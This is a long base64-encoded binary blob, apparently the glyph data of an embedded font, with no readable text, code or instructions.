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[base64]/4/[base64]/qBdMFxgArAEUAYQAAAQ4DJy4DPwE+AxceAwcnNi4CJyYOAg8BBh4CFxY+AjclBh4EFxY+Ajc2LgQnJg4EBz4FFx4FBw4FJy4FBDcGNVp8TFF1Sh8GDAk6YIZVSXJNJgKYAg0iOyw2UDchBg4EBh88My1FMB4H/[base64]/AQcOAwcGFgISAQEBIU4yMEcvFgICNFRtO04MAwMIGBgwMgqlBC1IXjc8VTUVBDAIAwb+6RAhHhwNIkIbMygbBAUcAr4RIBEjKiM9UCxCWzkaATYQKyYaAQE6Kg43WD0fAQEuS2Q3/sYvWS+CChAUCpIBAg8eKx0jLQAAAP//ADgAfANdA5sAJgFy2wAABwFyASYAAAABAH8BdgNPAyUABQAAASMTITchAwS8Lf4KHwKxAXYBBKsAAAAEAF3/6gXTBcYAGwA1AFYAYwAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4CJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/DnxOf8AJ/428Rv9OioCxgOx8/[base64]/Ib4BBg8ZFCgzBgYcJlIEcQMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAEAvATKAvEGAAADAAABIQEjAasBRv7B9gYA/soAAAAAAf/P/mAEBQQ6ABkAAAEDDgIeAhcWNjcTIQMjNw4BIyImJwMhAQHmZQIHAgUSIx0zSh6HARa8+AclUjMiOxxT/u0BBAQ6/ZISMjY1KhoBATAnAwz7xjMgKRMR/lIF2gAAAQCJAAADfgWxAA4AACETIy4DNz4DMwUDAbJiNmCGUB8ICUd2pWgBGv0CCgJPgKNWYq2CTAH6UAABAJACGwG/A1YAEwAAEzQ+AjM2HgIVFA4CIwYuApAVKTgiITcoFxYoOCIhNygXArIhOy0aARcpOCAhOywaARcoOAAAAAH/1/[base64]/TUOBZTwCAkBkfj8CG0c/LgEBKUBKIE4bRz8tAgEpP0ogAAAA////+AB8AyYDmwAmAXMBAAAHAXMBUwAA//8AwAAABGAFqgAnAcEATwKYACcBdADtAAgABwHEAi8AAAAA//8ApwAABLwFsAAnAXQAywAIACcBwQBDAp4ABwHCAoQAAAAA//8AjwAABOUFvgAnAXQBcQAIACcBxAK0AAAABwHDAJkCmwAAAAL/[base64]/oAAABnUFsAAPABIAACkBEyEDIQEhByEDIQchAyEBMxMFq/0ML/7Duv6xA2wDaSr+KjEBiSr+gDcB6fxe1kUBTf6zBbDu/qDu/noBWAH5AAAAAAEAGwDLA6IEkQALAAATAQM3EwEXARMHAwEbAS/Fs7sBI4z+zcKzuP7jAYEBNgE7n/7VASq2/sX+zKABJv7cAAADAAf/oQTcBe4AIQAwAD0AAAEOBScuAScHIxMuAT8BPgUXHgEXNzMHHgEHBQ4BBwEuAScmDgQHJT4BNwEeARcWPgI3BF8MMEhifZlbSHMvW7ymOCIQJQwwSGJ+m11Ldy9LvJs0HQ/9AAQFAQHIEjgpNVI+Kx8TBgG9AwYC/kITNiZNZ0IiCQJWUZ2KdFMtAgIhHowBAFjjefJSn495Vy8CAichdO5c53bzGz8gAr0YHgICIDtPWFwqAhg5H/1TFBgCA0Vvhj4AAAIADAAABAgFsAAQAB4AAAEDFx4DBw4DIycDIRsBAxc+Azc2LgIvAQIdL41hmGUvCAlUiLVpqzL+7PzHVY8xTzokBgUGHTUrnAWw/vUBA0J0oWBrqnhAAf7iBbD+Ef5IAgEkPFEvJUg7JgMDAAEAFP/pA+4GGwA/AAApARM+AxceAwcOAwcGHgQHDgMnLgEnNx4BNz4DNzYuBDc+Azc2LgInJg4CBwEo/uy8DUh1pGpPe1ImBgUmLSsJBxIiLCUYAwZBbpdbO3YzTCNVLB8vIxUFBhMlLSYXBAQoLSkGAwQSJB0rNyEQBARNYqp8RgMCOGGDTjZbV1ozJkpKSkxQK1uQZDQCARog5RodAgEYJzMdKElHRkpPLDRcWVozGDIqHAICMEhSHwAAAwAP/[base64]/KxsJ/gUEBAsiFAEQIDMjQkcCATJYeEheglEjATkWNzEiAQEUIi0ZElSBVioBASozLjACAipHX2xzOKMpUUIrAgItIMEgLRwN1AsUGAzJAQIWKDgiMEICpAIsRFEiAR8YQjwrAAAAAAIALP/pA78GKwAoAD4AAAEWEg8BDgUnLgM3PgUXHgEXJicHJzcuASc3HgEXNxcBLgEnJg4CBwYeAhcWPgQ/AQNBTTEWCQkoP1duh1BijFcjCAYeMkhedEYyWCgGPag4iShgNG5Xm0CiNf7dFUIqN0wwGQQDARQtKic8LSAWDQQPBRmd/r6tSkSPh3dYMQIDVYerVz18cWNHKAICHx2BcXR/WCgzFN8aVUBrgf09IyQBATlWZiseU003AgIhOEhMSBxpAAADAD8AfAO1BNsAAwAXACsAAAEhNyEBND4CMzYeAhUUDgIjBi4CAzQ+Ajc2HgIVFA4CIwYuAgOM/[base64]/7X+YAOcBgAAGwAyAAABPgEXHgQGDwEOBScuAScDIRMjASETPgIuAicmBgcDBx4BFxY+BDcBwShgPkdhPyIMBAUIBxsrP1dxSD9kI2D+7EgBAQoBFmICBwEGFSkhLT8bVAYRNygnOiocEQoDA/YqMAEBMVFqdHc1Rjt9d2pOLAMCNzT+BwGgBgD8SBU6Pj0xHgEBKSH+JCMjHwICGy4+Q0QeAAIAHwAABTIFsAATABcAAAEzByMDIRMhAyETIzczNyEHITchATchBwTUXh9etv7ibP5dbP7htlcfVigBHygBoykBHv57IP5dIATKr/vlAm/9kQQbr+bm5v2zuLgAAQAQAAAB4AQ6AAMAACkBEyEBJP7suwEVBDoAAAEADgAABDsEOgAMAAABIwMhEyEDMwEhARMhAb5YRP7suwEVTTQBDAFq/nfF/rEBjf5zBDr+aAGY/fn9zQAAAAABACkAAANpBbAADQAAATcPAQMhByETBz8BEyEB56Mko08B9Sv87WhqJWlwAR8DjjXRNf439AJZItEiAoYAAAAAAQAjAAACSgYAAAsAAAE3DwEDIRMHPwETIQHYciZwfP7raGQlZH0BFgOaKtIq/TgCWyXSJQLTAAABAAj+RwTiBbAAGgAAAQMOAyMiJic3HgE3PgM/AQEDIRMhARME4v0LN16JXCNCISIUKhUfKhsPBQT++p7+4fwBGQEGnwWw+jdTl3NDCgjzBwkBASMzOxgZA5D8cAWw/HMDjQAAAf/4/kcDhgRQACsAAAEHPgMXHgQGBwMOAyMuASc3HgE3PgM3Ez4BLgEnJgYHAyETAbQXFzU/Sis6UTUdDAIFcAs2XIVbID8gIhQnFR8qGg0EcAMHCCElK0UdjP7svAQ7kSE9LRsBASpGWmJkK/1MUZVwQgEJCOwHCgEBIzM7GAK1GEZALgECKx385QQ6AAAAAgBV/+0GrgXHAB4AMgAAASEDIQchFQ4BJy4FNxM+AxceARchByEDIQEWNjcTLgEnJg4CBwMOAR4DBc/+REMCDiv9LjhvOVGCY0UnCgkwEl2WzIE8djwC4Cv99TwBvfwXKE8nriNFI0trSCkJLwQFBRImPQJ2/n70AQgKAQIxVHGDj0gBMHXZpmMBAQ0I9f6o/XcCBgYD6wYHAQFCaYI//s0hTk5JOSQAAwBD/[base64]/kcDCQYZACsAAAEjAw4DJy4BJzceATMyPgI3EyM3Mzc+AxceARcHLgEjIg4CDwEzAnmcjQkyV39XIkEgIhInEx8mFgoDjX8hfwoKOmGJWSRIIyoUJxQgLyATBA2dA2X8a06PbEABAQoJ5wcKIC83GAOV1V1Tjmc6AQENCOMFBxopNRxdAAIARv/qBWAGHwAnAEMAAAEOBScuBT8BPgUXHgEXPgM/AQ4DBx4BByU+AS4DJyYOBA8BDgEeAxcWPgI3BEwMMEhifZlbV4dlQiMHCiUMMEhifptdfqgyJS8dDwWyBiE7WkARBQr+4AQIAQ4kPjA1Uj4rHxMGIwQHAxElPjBNZ0IiCQJWUZ2KdFMtAgIyVnSIlk3yUp+PeVcvAgNmUg4/TlUlAUqIb1MWSJhOBCJSVVFAKAICIDtPWFwq9SJRUU07JgIDRW+GPgAAAgAp/[base64]/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAAAAEARP/pBe4GAgAlAAABBz4DPwEOAwcDDgMnLgM3EyEDBh4CFxY+AjcTBJ4nOUgrFgeuCTJekWhoD1SGt3NsoWcpDKoBIKgFARs7NThONBwHqQWw4wk5U2c4AWanekgH/Zxvsn1BAgJGfa5qA+j8Fy1TPyYCAiE/VjMD6QABADT/6gTIBJsAIwAAJQ4BJy4DNxMhAw4BHgEXFjY3EyEHPgM/AQ4DBwMhAhwvdEtTZjUMB3UBFHUCAwsfHjFIHYgBFxcfKhwRBpwHKUptS4v+/2M4QQEBTHSORAK8/UAWNzEjAQIwJQMPgw0rOkcqAVSCXTkL/NwAAAAAAf8v/kcB7wQ6ABMAAAEDDgMnLgEnNx4BNz4DNxMB774LNV2GWyJBISYUKRUgKhoOBL4EOvumUZRxQwEBCgnmBgsBASM1OxkEWwAAAAIAMf/qA2YETwAhAC0AAAEeAw8BDgUnLgM/ASE2LgInJgYHJz4DAxY+AjcnBw4BHgEB+2yQVBsJBQcjOE5lfktmhEoVCxoB9wMFGzUuRHg6OCFTW186KDglGAnvBQQFDSUETgJglrpcKECGfW5QLQIDWIutV6QkUEQtAgQuIL4hLh4N/IYBL0VNHgEcGkI8KgAAAAABAOUE2QOBBgEACAAAARUvAQ8BNQE3A4HSX5PYASGbBOsSA4+OAxQBEgEAAAEA7gTdA6MGBQAIAAABPwEXASMDNRcCKYnwAf7Wq+DkBXWLBBH+6gEYEAQAAQD0BMwDkQX5ABEAAAEOAycuAzUXBhYXFjY3A5EEPGB9RkRzVC/[base64]/[base64]/e7UBf/+0wEt/tMAAAL/8v5wATL/yAATACcAAAc0PgIzMh4CFRQOAiMiLgI3HgMzMj4CNzYuAiMiDgIOFys9JCM5KhcXKzwkIjoqGGQBAgkQDw8aFA0CAgIJEg4RGRIN7CJBMh8bLz0hIz8wHhktPCMLGBMODxYcDQoZFg8PGR0AAf46BNn/LwX/AAMAAAMjAzPRl17KBNkBJgAAAAH+aQTa/+YF/wADAAADMwMj/uTRrAX//tsAAP///XkE4QAQBgAABwCg/JgAAAAAAAH+KwTy/40GhwAVAAABNz4DNzYuAic3HgMHDgEPAf4rAhIoIxoDAw8aIhASLGlbPAICRzkJBPKHAgcPGhYVGAsDAYoCDyhJOj5LDkIAAAAAAv1OBOQAIwXuAAMABwAAASMDIQEjAyH+++++ARoBu+qZARYE5AEK/vYBCgAB/Iv+iv3K/6IAEwAABTQ+AjMyHgIVFg4CIyIuAvyLGiw5IB45LBwBGi06Hx45LBvvITYlFREjMiEhNiUVEiIzAAAAAAEBQgToAtIGQQADAAABIQMjAcYBDN2zBkH+pwADAN0E1APsBtkAAwAXACsAAAEzAyMFND4CNzYeAhUUDgIHBi4CJTQ+Ajc2HgIVFA4CBwYuAgJ8/MuQ/sASIi4bGy4jFRMiLhsaLyMUAhITIS4bGi8iFRIiLhsbLiMUBtn+szsbLyQWAQETIi4bGy8kFQEBEyIuGhsvJBUBARMiLhobLyQVAQETIS4A//8AkAIbAb8DVgIGAHYAAAABAAwAAAQjBbAABQAAASEDIRMhA/j+BdL+4fwDGwS7+0UFsAAC/7EAAAR4BbAAAwAGAAABIRMhJSEDAoABKc/7OQGpAdxiBbD6UPQDGgAAAAMATf/[base64]/6kAAAPgBbAABgAACQEhASETIQJ7/mv+wwKDASmL/tAD8PwQBbD6UAAAAAP/9AAAA/8FsAADAAcACwAANyEHIRMhByETIQchHwMyK/zO9QJ0Kf2LRwL5K/0H9PQDVOoDRvUAAQALAAAE5gWwAAcAACkBEyEDIRMhA+r+4dL+X9L+4fwD3wS7+0UFsAAAAAAB/+gAAAQpBbAADAAACQEhByE3AQM3IQchEwLs/psB3iv8rhwBuvIZA0Qr/iXKAtj+G/OkAkgCOor1/i0AAAAAAwBWAAAFHwWwABkAJAAvAAABHgMHDgMPASE3LgM3PgM/ASEBBhQeARcTDgMFPgEuAScDPgMDp2yUWR8KDFWNv3Yj/uIja5ZbIgoMVY3CeSQBHv2uBRk3MXQ7VTkgAnwFAhY2MXQ5UjggBQUKaZy/YHLHmFsGpaYIY5i7YXPOnF8Fqv0UKltOOwoCVwk+WGojKl5VQAz9qgo5UmMAAQBmAAAFUwWwAB8AAAE+AzcTIQMOAwcDIRMuAzcTIQMOAR4BFxMhAwo6TDIbCU0BIE4RUYO5ekv+4UtwklAWDU4BHk0GCQ4sL5QBHwJ/FEtgbjcBzf4zc86gag/+dwGJEXanyGQBzf4yLGZiUxgDLQAAAAABAAoAAARWBcUAOQAAJT4DPwE+Ai4CJyYOBA8BDgMeARcHIT8BJgI/AT4FFx4FDwEGAgc3ByECJkBOLhYJCwIIAwYXLCUqPy8hFQ0ECgQPDgcKHyAp/lAtskI4EgsKLkZed5BVUX9dPSIGCAwXkXyzLP5Y+iR9lJpAVxZGT1JDLAICJD5QVE4dVh1ZZ2xhTxX79wF+AQSPVEqWindXMAICNlt4h49FVJ7+7mYE9wAAAAIAMv/[base64]/cATOkFBNCEBASodRQG6ICgCAiM5Sk1JGwAAAAAC/9D+agP+BccAGwA7AAABHgMHDgEHHgMHDgMnJicDIRM+AwM+Azc2LgInJg4CBwMeATcyPgI3PgEuAS8BNwKcVYdbKwYJdFstOiELBAc7aJZhcmJX/u32DE16ogIrOyUUAwMDEiYgKTwpFwWGHkgmK0QxHQUEARIrKEwXBcUCOWaNVW6hOBtMWmMyWaJ7RgIBQf49BZ5bo3tG/ZEBJzxLJRk8NSQCAilASyH8+BcWASY8TCceSUEuAwHVAAEAc/5fA8MEOgAIAAABEyEBAyETAyEBo/kBJ/4hSP7sUGUBGgGcAp77xf5gAcoEEQAAAAACADL/[base64]/YQVP0ZGOSUBAiE3R0pGGxQnXVlKEgIhNEJGRh0AAQAn/[base64]/+pylPQC8KAwQJGhk5LVE8IAMDLURTKYkgNQkHGSE0fW0NCTxXazjL/nApBbCz/mAyZWx1Qhk1MioOGBMpOU83NmRaTR53JlMyJCYOFDG5hlmjloxC7+oAAAH/9/5hA4kEUAAbAAABBz4DFx4EFAcDIRM+AS4BJyYGBwMhEwGzFRg3P0kpOFA2Hw4Fu/7qvAMDDCEiLUUdi/7rvAQ7fB81JxYBASU+UlpfLPutBFQYPDQlAQEtH/zoBDoAAAADAGD/6QPSBcYAHQAuAD8AAAEOBScuBDY/AT4FFx4EBgcFIQcOAh4CFxY+BDcDITc+Ai4CJyYOBAcDoQojN01oh1VRdEwqEQQIJAokN01phlVRc00qEQQI/s/+7wkCCgUCEiYhJjkpHBILBO8BEwcDCQYCEiUgJzkqHRMMBAJgRZSNfl41AwI8Yn6KjD/0RZSMfV00AgI8YX+JjD7nNhJBTVFCLAIDJT5PUEkZARcwEkFMT0IsAgMkPU9PSRkAAAABAEv/9gHlBDoAEwAAAQMOAR4BFxY2NwcOAScuAzcTAeV+AgIJFxgRIhEZI0kmRlw1EgaABDr9FxMmHhMBAQUD3w0LAQE1WHI+AwUAAf+k/+8DXgYKACMAAAEeARcTHgMfAQcOAScuAycLASEBJy4DJyYGBzc+AQGUUWoTqgIFChIQHxkXLBcyTTklCjb5/s8B7B0EChAZEg4aDhEjSAYJA1tO++kMIiAYAwHoAwIBAiM6UC8BnP2WBC6YEB4XDgICAgHcCwkAAAEAP/[base64]/vBH0EOgAbAAABIwMOAR4BFxY2NwcOAScuAzcTIwMhEyM3IQRWhVkCAgkXGBEiERkjSSZGXDUSBlyzlv7tlY4nA+0DXP3uEyYeEwEBBQPfDQsBATVYcj4CLvykA1zeAAAC/7T+YAOQBFAAGwA2AAABDgUnLgEnAyETPgUXHgUHIT4CLgInJg4EDwEzAxYXFj4ENwOHBxwtQFhxRzxhI1/[base64]/AT4FAh1bfk0gBP79ARAmJCU3KBoRCgMDBRUyLi1UPyMCAixEVCiNIDsHBRMcV3dFFwoDCCQ5UGeABE8DSHaXUgEaQTooAgEfNUVHRBocLVdMQBUVKThPOjVlW00eeCVWMh4rDipjfJxiHUKGfGtOLAAAAAIAMv/qBBYEPgAdADsAAAEHHgEPAQ4FJy4FPwE+AzcUFzUhAQ4CHgIXFj4EPwE+Ai4CJyYOBAcD7MwsLggDByQ5TmV6SEpyUjUcBQcCDUt8sHIDAeL9NwIGAQgXKiIkNiYZEAgDAgIGAQUVJh8lNygcEgsDA04CTqJbFkB/c2JGJwICL1BqeYA/Fmu/kVkFBAIC/dIVP0VENyQBASA3RkhEGRUTOkFANSIBAh0xQEVCGwAAAAEAXP/sA7MEOgAXAAABIQMOAR4BFxY2NxcOAScuAzcTITchA4r+7FgCBAMPExQnFAYmTipKYDUPBlX++ykDLgNR/fgMJCIaAQILBeAQDgECP2N8QAIE6QABAEL/5wOABDwAIQAAAQMOAR4BFxY+BDc2EicXFhAHDgUnLgM3EwHNbQIHBBYcJDksIRcOBBIGF/wjEQkjOE9qhlJefUcWCW8EOv1jD0FDMwIDJj9RUUoYgAECfwF9/vx/Ro+FdVUwAgNLepxUApkAAgAl/iIE5ARLACUAMwAABS4DNz4DNxcOAQcOAR4BFxM+AxceAwcOAwcDIQE+ATc+AS4DBw4BBwGbb5ZWGw0JJj1VN7I6SxAIBBU2MmQHME5oQW6gZCgLDleNwnhX/u0Bh3N4DgIEAgoXKB8XEAQIGHKgw2lIjIJ1MJ1Osl8xaF9QGQI2PG1RLwECXJW/Y3jGlF8Q/i4Cwymydw47RUc5HwUFGxQAAAAAAQAx/iIE7QQ8ACMAAAEDPgM3NjQnFx4BBw4DBwMhEy4DNxMhAw4BHgEXEwNjmzxYPycJEhb0JwsPD1aNxH1X/uxYbpJRFg1TARVTBgUSLy2YBDr8rxhLYHA+d/R3AXP3eHrRoGgS/i4B1xdzoMNnAe3+Dy1lX1EaA00AAAEAOf/oBT0EPQBIAAABDgMHDgMeARcWPgQ3EyEDDgIeAhcWPgQ3NgInFx4CBgcOBScuAycOAycuBDY3NhI3AhsdOjUpCgIJBgEMGxodLSAVDggDOAEjOAIGAwMOHhkgLiIVDgcDEAYk/BgaCQYICBwtQl58UC5MPCoLGDpGVTNNa0UkDQYHEWZRBDk/f4GERQ4+TFFELgIDHTM/QTkSAWL+ng0zPkA2IwEBKUJTUUUUgQEDfgI9f4KCQECLhndYMwMBHzVJKylKOCABAjdbdoGCOo4BBHYAAAIATv/pBBIFyAAsADsAAAEPAQ4DJy4DPwEhBwYeAhcWPgI/AS4DPwE+AxceAw8BNyUGFhc3PgImJyYOAgcD/VgPDkx6qGlhi1YhCigBBSYEBBo1LSk3IxMFEk1uRRwGAwg4YIZXVWw6EAgqR/5hBRIrKgEHAQoPFh0SCAICQBleYK+ETQMDVIaqV/[base64]//+kF2QQ6AB8ARQAAAScOAQcOBScuAScOAycuBDY3NjcHNyEBPgE3JQ4BBw4DHgEXFj4EPwEhBw4CHgIXFj4EBbJgAQcKCBssP1t6T2GCFho9Slo2TGhDIgwHBxZNYyYFZv5YCQYB/YgjNQwCCQcDCRgXIDAjGRAJAx4BIx0CBgIFEiEcHi0fEw0GA2sBTZhMP4mFeFozAgNxXCtNOSECAjhcd4CBOKeWAs7+AEyZTAJLn1INPExSRS8CBBwwQEA7FcjIEDQ+PzQiAQEqQ1NQRAABAI3/7AS8BbAAIQAAASEDPgEzHgMHDgMHNz4BNzYuAicmBgcDIRMhNyEEMf6WRCpWLGSYZSwIClqQvm4aa2wLBAUdOC0qUil0/uDT/uYrA6QEu/6qCw0BQXSiYnKudz4C5gVzZydKPCcCAgkH/YcEu/UAAAEAVv/pBHUFxgA1AAABDgMnLgQ0PwE+BRceAxclNi4EJyYOAgchByEOARQeAhcWPgI3BBMOWI69cl2KXzkbCgwMLkligZ5gcZ5lLwL+4AEBCRQjNiZLZUInDgFVK/68BAgNIzsvPFU4IAkB5m27iUwDAj9qipqhS11RqZ6LZjkCA1aNuWYBH0A7NCgYAgNLdYc59CBRVFJBKQICK0thMwAC/9D//ga/BbAAIgAvAAABAxceAwcOAychEyEDDgUnIzcXFj4ENxMBAxc+Azc2LgInBOZWnGSbZi4ICVeNumz+JdL++UEMJj1YfadtKx0eQVw/JRcMBmgCyVOfM1A7IwYFBRs0KgWw/hMBA0x/qWFrtYNJAgS7/mZZvLKfd0UB9AEBOF14fXcuAo/9H/4lAgEsRlkvI01BLAMAAAACAAz//ga/BbAAFgAjAAABIRMhAxceAwcOAychEyEDIRMhAQMXPgM3Ni4CJwG9AZ9rAR9XnWObZi8ICVeMumz+JWj+YWj+4fwBHwI+UZ8zUDokBgUGGzUqA0sCZf4LAQNKfqhha7SBSAICV/2pBbD9F/4uAgEqRFcvI0xALAMAAAEAlQAABKoFsAAbAAABIQM+ATMyHgIHAyETNi4CJyYGBwMhEyE3IQQe/ps6IkMjbaRoKgxJ/uBKBgIcPTckSSR7/t/S/v0rA4kEu/7aBQhHgLFq/kABwS5VQCgCAgcF/VwEu/UAAAAAAf/8